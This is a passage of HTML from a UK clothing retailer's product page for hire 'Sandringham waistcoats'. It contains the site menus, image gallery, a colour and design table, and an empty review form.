ubermenu-submenu-id-6761 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-15912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-15912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/st-john-plessington-catholic-college/"><span class="ubermenu-target-title ubermenu-target-text">St John Plessington Catholic College</span></a></li><li id="menu_mobile-item-1520" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-1520 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/hilbre-high-school/"><span class="ubermenu-target-title ubermenu-target-text">Hilbre High School</span></a></li><li id="menu_mobile-item-2089" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-has-children ubermenu-item-2089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/west-kirby-grammar-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Grammar School</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-14569" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-14569 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/pensby-high-school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">Pensby High School Uniform</span></a></li></ul></li><li id="menu_mobile-item-2920" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/calday-grange-grammar-school/"><span class="ubermenu-target-title ubermenu-target-text">Calday Grammar School</span></a></li></ul></li><li id="menu_mobile-item-6762" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6762 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Primary Schools</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6762 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-2922" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/west-kirby-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">West Kirby Primary School</span></a></li><li id="menu_mobile-item-2921" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/st-bridgets-primary-school/"><span class="ubermenu-target-title ubermenu-target-text">St Bridgets Primary School</span></a></li><li id="menu_mobile-item-3267" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3267 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/generic/"><span class="ubermenu-target-title ubermenu-target-text">All Other Uniform</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-1101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://larryadams.co.uk/services/formal-hire/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1101 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6765 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-relative" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Formal Wear</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6765 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-4577" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4577 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li><li id="menu_mobile-item-5785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5785 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-buy/"><span class="ubermenu-target-title ubermenu-target-text">Suits to Buy</span></a></li><li id="menu_mobile-item-6508" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6508 ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/hire-waistcoats/"><span class="ubermenu-target-title ubermenu-target-text">Hire Waistcoats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu_mobile-item-7003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7003 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/sale/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Sale</span></a></li><li id="menu_mobile-item-15525" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-cpt_services ubermenu-item-15525 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/services/embroidery-in-west-kibry-the-wirral/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Embroidery</span></a></li><li id="menu_mobile-item-37" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-37 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu_mobile-item-15521" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-15521 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/refund_returns/"><span class="ubermenu-target-title ubermenu-target-text">Refund and Returns Policy</span></a></li><li id="menu_mobile-item-2918" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-current_page_parent ubermenu-item-2918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/shop/"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2918 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li id="menu_mobile-item-6768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only titles"><span class="ubermenu-target-title ubermenu-target-text">Shop</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-6768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu_mobile-item-6256" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/workwear/"><span class="ubermenu-target-title ubermenu-target-text">Workwear</span></a></li><li id="menu_mobile-item-2924" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/school-uniform/"><span class="ubermenu-target-title ubermenu-target-text">School Uniform</span></a></li><li id="menu_mobile-item-3251" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3251 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/rainbows/"><span class="ubermenu-target-title ubermenu-target-text">Rainbows Uniform</span></a></li><li id="menu_mobile-item-3252" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3252 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/guides/"><span class="ubermenu-target-title ubermenu-target-text">Guides Uniform</span></a></li><li id="menu_mobile-item-3156" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3156 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/brownies/"><span class="ubermenu-target-title ubermenu-target-text">Brownies Uniform</span></a></li><li id="menu_mobile-item-2923" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://larryadams.co.uk/product-category/suits-to-hire/"><span class="ubermenu-target-title ubermenu-target-text">Suits for Hire</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="menu-item xoo-wsc-menu-item">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		

		<div class="xoo-wsc-sc-bkcont">
			
			
			
		</div>

		
	</div>
</div></li></ul></nav>
<!-- End UberMenu -->
<div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://larryadams.co.uk/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap scheme_default">

								<div class="content_wrap">
				
									

					<div class="content">
										

				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://larryadams.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://larryadams.co.uk/product-category/hire-waistcoats/">Hire Waistcoats</a>&nbsp;&#47;&nbsp;Sandringham waistcoats</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5356" class="product type-product post-5356 status-publish first instock product_cat-hire-waistcoats product_tag-wedding has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-100x100.jpg" data-thumb-alt="Sandringham waistcoats" data-thumb-srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-370x370.jpg 370w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg"><img width="600" height="766" src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-600x766.jpg" class="wp-post-image" alt="Sandringham waistcoats" data-caption="" data-src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg" data-large_image="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg" data-large_image_width="830" data-large_image_height="1060" decoding="async" fetchpriority="high" srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233-770x983.jpg 770w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg 830w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-100x100.jpg" data-thumb-alt="Sandringham waistcoats - Image 2" data-thumb-srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-370x370.jpg 370w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1.jpg"><img width="600" height="766" src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-600x766.jpg" class="" alt="Sandringham waistcoats - Image 2" data-caption="" data-src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1.jpg" data-large_image="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1.jpg" data-large_image_width="830" data-large_image_height="1060" decoding="async" srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1-770x983.jpg 770w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-ivory-231_1.jpg 830w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-100x100.jpg" data-thumb-alt="Sandringham waistcoats - Image 3" data-thumb-srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-100x100.jpg 100w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-150x150.jpg 150w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-400x400.jpg 400w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-351x351.jpg 351w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-370x370.jpg 370w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1.jpg"><img width="600" height="766" src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-600x766.jpg" class="" alt="Sandringham waistcoats - Image 3" data-caption="" data-src="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1.jpg" data-large_image="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1.jpg" data-large_image_width="830" data-large_image_height="1060" decoding="async" srcset="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1-770x983.jpg 770w, https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-silver-232_1.jpg 830w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Sandringham waistcoats</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>sandringham waistcoats</h2>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://larryadams.co.uk/product-category/hire-waistcoats/" rel="tag">Hire Waistcoats</a></span>
	<span class="tagged_as">Tag: <a href="https://larryadams.co.uk/product-tag/wedding/" rel="tag">Wedding</a></span>
	<span class="product_id">Product ID: <span>5356</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="830" height="1060" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff.jpg" class="vc_single_image-img attachment-full" alt="" title="Double breasted buff" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff.jpg 830w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-buff-770x983.jpg 770w" sizes="auto, (max-width: 830px) 100vw, 830px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="830" height="1060" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey.jpg" class="vc_single_image-img attachment-full" alt="" title="Double breasted dove grey" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey.jpg 830w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/06/Double-breasted-dove-grey-770x983.jpg 770w" sizes="auto, (max-width: 830px) 100vw, 830px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="830" height="1060" src="https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue.jpg" class="vc_single_image-img attachment-full" alt="" title="Doublre breasted blue" srcset="https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue.jpg 830w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-600x766.jpg 600w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-235x300.jpg 235w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-802x1024.jpg 802w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-768x981.jpg 768w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-370x473.jpg 370w, https://larryadams.co.uk/wp-content/uploads/2020/06/Doublre-breasted-blue-770x983.jpg 770w" sizes="auto, (max-width: 830px) 100vw, 830px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Buff Dove grey Blue</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_design">
			<th class="woocommerce-product-attributes-item__label" scope="row">Design</th>
			<td class="woocommerce-product-attributes-item__value"><p>Fitted Design</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_available-in-boys-sizes">
			<th class="woocommerce-product-attributes-item__label" scope="row">Available in Boys Sizes</th>
			<td class="woocommerce-product-attributes-item__value"><p>No</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Sandringham waistcoats&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sandringham-waistcoats/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://larryadams.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2607 status-publish first instock product_cat-peter-posh-suits product_cat-suits-to-hire product_tag-funeral product_tag-race-day product_tag-suit-hirelounge-suit product_tag-wedding has-post-thumbnail taxable shipping-taxable product-type-simple">
			<div class="post_item post_layout_thumbs">
			<div class="post_featured hover_shop">
				<a href="https://larryadams.co.uk/product/wrekin-black-herringbone-suit/">
